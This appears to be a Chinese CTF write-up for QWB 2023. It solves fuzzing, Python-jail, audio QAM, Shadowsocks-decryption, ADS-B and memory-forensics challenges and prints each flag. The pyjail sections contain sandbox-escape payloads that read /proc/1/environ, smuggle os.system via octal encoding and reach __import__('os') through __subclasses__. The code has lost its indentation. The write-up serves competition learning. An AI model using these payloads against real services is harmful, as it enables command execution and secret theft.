conn = remote('101.200.122.251', 12199)
non_matching_strings = []
for i in range(9):
for char in printable:
payload = 'a'*i + char + 'a'*(8-i)
print(conn.recvuntil(b'Enter a string (should be less than 10 bytes):'))
conn.sendline(payload.encode())
response = conn.recvline().decode().strip()
if response != "Here is your code coverage: 110000000":
non_matching_strings.append(payload)
for string in non_matching_strings:
print(string)
FLAG:qwb{YouKnowHowToFuzz!}
签到
flag{welcome_to_qwb_2023}
Pyjail ! It's myFILTER !!!
Python沙箱逃逸,闭合之后open直接读environ得到flag
{13212}'+(print(open('/proc/1/environ').read()))+'
或者使用payload:
{print(open("/proc/1/environ").read())}


flag{61e81b4f-566c-49f5-84dd-d79319fddc82}
Pyjail ! It's myRevenge !!!
Python沙箱逃逸
用write写文件import os;os.system(“nl fl* >hzy”)执行之后再用read读取执行内容得到flag
过滤字符全用八进制绕过,分段写
{13212}'+(open('wsy', "a").write('151155160157162'))+'{13212}'+(open('wsy', "a").write('t 157'))+'{13212}'+(open('wsy', "a").write('163;157'))+'{13212}'+(open('wsy', "a").write('163.'))+'{13212}'+(open('wsy', "a").write('163y'))+'{13212}'+(open('wsy', "a").write('st'))+'{13212}'+(open('wsy', "a").write('em("nl 146*>hzy")'))+'{13212}'+open('143157de.py','w').write(open('wsy').read())+'{13212}'+(print(open('hzy').read()))+'
或者依次执行下面poc:
{globals().update(dict(my_filter=lambda x:1))}''{in''put()}'#
{globals().update(dict(len=lambda x:0))}''{in''put()}'#
{print("".__class__.__mro__[1].__subclasses__()[137].__init__.__globals__["__builtins__"]["__import__"]("os").listdir())}
['flag_26F574F8CEE82D06FEDC45CF5916B86A732DD326CE1CB2C9A96751E072D0A104', 'server_8F6C72124774022B.py']
{globals().update(dict(my_filter=lambda x:1))}''{in' 'put()}'#
{globals(). update(dict(len=lambda x:0))}''{in' 'put()}'#
{print (open("flag_26F574F8CEE82D06FEDC45CF5916B86A732DD326CE1CB2C9A96751E072D0A104"). read())}

flag{8f0a4ac2-52d3-4adb-a1a3-47e05997817d}
Wabby Wabbo Radio
f12可以拿到wav的链接/static/audios/xh4.wav

重新刷新了一下发现是随机选取播放的
fuzz了一下总共有xh1-xh5和hint1-hint2以及flag.wav
每一个wav的左声道显然是莫斯

分离声道,增幅,在线网站解一下
https://morsecode.world/international/decoder/audio-decoder-adaptive.html
得到:
Do you want a flag? Let's listen a little longer.Genshin Impact starts.The weather is really nice today. It's a great day to listen to the Wabby Wabbo radio.If you don't know how to do it, you can go ahead and do something else first.may be flag is png picturedo you know QAM?
其他都没啥用,就一个提示了QAM载波幅度
https://info.support.huawei.com/info-finder/encyclopedia/zh/QAM.html#Qam的星座图
简单了解了一下发现可以通过振幅来区分01,尝试打印了一下振幅,发现刚好都是集中在±1,±3之间

对比16QAM的星座图可以发现振幅拼一起刚好能起到一个信号的对应关系,但是不知道具体的对应关系是啥,直接盲猜一手从小到大,
简单的脚本如下:
import scipy.io.wavfile as wav
import numpy as np
import sys
sample_rate, data = wav.read("flag.wav")
for i in data:
print(i)
flag=''
def repla(n):
if n == -3:
return '00'
elif n == -1:
return '01'
elif n == 1:
return '10'
elif n == 3:
return '11'
for x, y in data:
n1 = round(float(x))
n2 = round(float(y))
flag += repla(n1)
flag += repla(n2)
print(flag)

谍影重重3.0
给了hint:纸飞机他也是飞机,也能飞出国境抵达大洋彼岸,结合题目描述特殊隧道很容易联想到是vpn
稍微搜一下就可以得到是Shadowsks,参考文章:
https://phuker.github.io/posts/Shadowsks-active-probing.html
给出了完整解密脚本,但是不知道key,直接爆破一下,用HTTP当作请求成功的标识
#!/usr/bin/env python3
# encoding: utf-8
import os
import sys
import logging
import hashlib
from Crypto.Cipher import AES
logging.basicConfig(level=logging.INFO)
def EVP_BytesToKey(password, key_len, iv_len):
m = []
i = 0
while len(b''.join(m)) < (key_len + iv_len):
md5 = hashlib.md5()
data = password
if i > 0:
data = m[i - 1] + password
md5.update(data)
m.append(md5.digest())
i += 1
ms = b''.join(m)
key = ms[:key_len]
iv = ms[key_len:key_len + iv_len]
return key, iv
def decrypt(cipher,password):
key_len = int(256/8)
iv_len = 16
mode = AES.MODE_CFB
key, _ = EVP_BytesToKey(password, key_len, iv_len)
cipher = bytes.fromhex(cipher)
iv = cipher[:iv_len]
real_cipher = cipher[iv_len:]
obj = AES.new(key, mode, iv, segment_size=128)
plain = obj.decrypt(real_cipher)
return plain
def main():
# test http request
cipher = 'e0a77dfafb6948728ef45033116b34fc855e7ac8570caed829ca9b4c32c2f6f79184e333445c6027e18a6b53253dca03c6c464b8289cb7a16aa1766e6a0325ee842f9a766b81039fe50c5da12dfaa89eacce17b11ba9748899b49b071851040245fa5ea1312180def3d7c0f5af6973433544a8a342e8fcd2b1759086ead124e39a8b3e2f6dc5d56ad7e8548569eae98ec363f87930d4af80e984d0103036a91be4ad76f0cfb00206'
with open('rockyou.txt','rb') as f:
lines = f.readlines()
for password in lines:
plain = decrypt(cipher,password.strip())
if b'HTTP' in plain:
print(password,plain)
if __name__ == "__main__":
main()
#b'superman\n' b'\x03\x0f192.168.159.131\x00PGET /Why-do-you-want-to-know-what-this-is HTTP/1.1\r\nHost: 192.168.159.131\r\nUser-Agent: curl/8.4.0\r\nAccept: */*\r\nConnection: close\r\n\r\n'
得到文件名为Why-do-you-want-to-know-what-this-is,md5后得到flag
flag{dc7e57298e65949102c17596f1934a97}
谍影重重2.0
根据题目描述飞机流量可以很容易联想到ADS-B协议
导出tcp流数据
tshark -r attach.pcapng -Y "tcp" -T fields -e tcp.segment_data > tcp.txt
解析脚本:
import pyModeS
with open('tcp.txt','r')as f:
lines = f.readlines()
for data in lines:
if len(data)==47:
print(pyModeS.decoder.tell(data[18:]))
筛选一下Airborne velocity ,得到79a05e的飞机速度最快为371 knots,md5 ICAO address为flag

或者
将数据包导出为json格式

使用脚本提取字段并进行MD5
import json
import pyModeS as pms
import hashlib
with open('123.json', 'r', encoding='utf-8') as file:
data = json.load(file)
info = []
for packet in data:
if 'layers' in packet['_source'] and 'tcp' in packet['_source']['layers']:
tcp_layer = packet['_source']['layers']['tcp']
if 'tcp.payload' in tcp_layer:
tcp_payload = tcp_layer['tcp.payload'].replace(':','')
info.append(tcp_payload)
planes_data = []
for i in info:
msg = i[18:]
if pms.adsb.typecode(msg) >= 19 and pms.adsb.typecode(msg) <= 22:
icao = pms.adsb.icao(msg)
velocity_info = pms.adsb.velocity(msg)
speed, track, vertical_rate, _ = velocity_info
plane_info = {"icao": icao, "speed": speed, "track": track, "vertical_rate": vertical_rate}
planes_data.append(plane_info)
fastest_plane = max(planes_data, key=lambda x: x['speed'])
print(hashlib.md5(fastest_plane['icao'].upper().encode()).hexdigest())
#flag{4cf6729b9bc05686a79c1620b0b1967b}
happy chess
应该是非预期,随便输入9个任意位置直接exit掉该轮就算成功了

强网先锋
speedup
纯社工题,要求2的27次方的阶乘的逐位之和,OEIS上直接有这一个值了
https://oeis.org/A244060/list

sha256后得到flag
flag{bbdee5c548fddfc76617c562952a3a3b03d423985c095521a8661d248fad3797}
找到PNG了吗
strings main.mem | grep "Linux version"

拿到内核版本后照着
https://treasure-house.randark.site/blog/2023-10-25-MemoryForensic-Test/
做个linux的profile
python2 vol.py -f C:Users22826Desktopmain.mem --profile=LinuxUbuntu2004x64 linux_find_file -L | findstr "Desktop"
桌面上能找到个文件have_your_fun.jocker

尝试导出,但为空
python2 vol.py -f C:Users22826Desktopmain.mem --profile=LinuxUbuntu2004x64 linux_find_file -i 0xffff9ce28fe300e8 -Ohave_your_fun.jocker
不知道如何恢复,直接尝试全局搜一下文件名
找到一个加密脚本,简单的两次rc4加密,key都给了
根据题目需要找png,可以猜测have_your_fun.jocker就是加密后的png

直接加密一下png头
